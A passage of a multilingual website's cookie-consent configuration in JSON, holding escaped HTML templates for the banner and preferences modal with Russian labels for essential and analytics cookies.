data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ru\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ru","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c cookie\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435","description":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430","description":"\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 